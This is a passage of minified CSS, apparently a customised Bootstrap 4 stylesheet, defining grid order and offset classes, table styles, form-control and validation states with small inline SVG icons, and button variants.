100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c1c0c1}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#8d8b8b}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b4b3b4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fdfdfd}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#fbfbfb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f0f0f0}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#f9e7b8}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#f4d37a}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#f7dfa0}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e87a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2a2}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c1c0c1}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#8d8b8b}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b4b3b4}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#231f20;background-color:#fff;background-clip:padding-box;border:1px solid #c7c7c7;border-radius:3px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#231f20;background-color:#fff;border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.form-control::-webkit-input-placeholder{color:grey;opacity:1}.form-control::-moz-placeholder{color:grey;opacity:1}.form-control::-ms-input-placeholder{color:grey;opacity:1}.form-control::placeholder{color:grey;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#231f20;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1}.col-form-label-lg{padding-top:calc(1.125rem + 1px);padding-bottom:calc(1.125rem + 1px);font-size:.875rem;line-height:1}.col-form-label-sm{padding-top:calc(.45rem + 1px);padding-bottom:calc(.45rem + 1px);font-size:.875rem;line-height:1.2}.form-control-plaintext{display:block;width:100%;padding-top:.75rem;padding-bottom:.75rem;margin-bottom:0;line-height:1;color:#231f20;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.95rem + 2px);padding:.45rem .5rem;line-height:1.2}.form-control-lg,.form-control-sm{font-size:.875rem;border-radius:5px}.form-control-lg{height:calc(3.125rem + 2px);padding:1.125rem 1rem;line-height:1}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.form-row>.col,.form-row>[class*=col-]{padding-right:10px;padding-left:10px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(40,167,69,.9);border-radius:5px}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d20000}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(210,0,0,.9);border-radius:5px}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#d20000;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:none}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#d20000;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,none no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#d20000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#d20000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#d20000}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff0606;background-color:#ff0606}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#d20000}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#231f20;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.75rem 1.25rem;font-size:.875rem;line-height:1;border-radius:3px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover{color:#231f20;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-secondary{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#dedede;border-color:#d7d7d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:hover{color:#fff;background-color:#c48f00;border-color:#b78600}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#b78600;border-color:#aa7c00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-danger{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:hover{color:#fff;background-color:#ac0000;border-color:#9f0000}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#9f0000;border-color:#920000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-outline-primary{color:#231f20;border-color:#231f20}.btn-outline-primary:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#231f20;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-secondary{color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:hover{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#f7f7f7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px 